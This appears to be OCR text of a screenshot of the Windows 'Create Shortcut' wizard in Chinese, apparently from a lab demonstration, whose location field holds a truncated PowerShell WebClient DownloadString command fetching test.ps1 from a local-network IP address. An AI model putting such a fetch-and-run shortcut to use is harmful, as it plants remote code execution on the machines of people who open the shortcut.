 创建快捷方式
想为哪个对象创建快捷方式?
该向导帮您创建本地或网络程序、文件、文件夹、计算机或 Internet 地址的快捷方式。
请键入对象的位置(T):
.WebClient).DownloadString('http://192.168.254.128/test.ps1');xx.ps1"
浏览(R)...
单击“下一步”继续。
下一步(N)
取消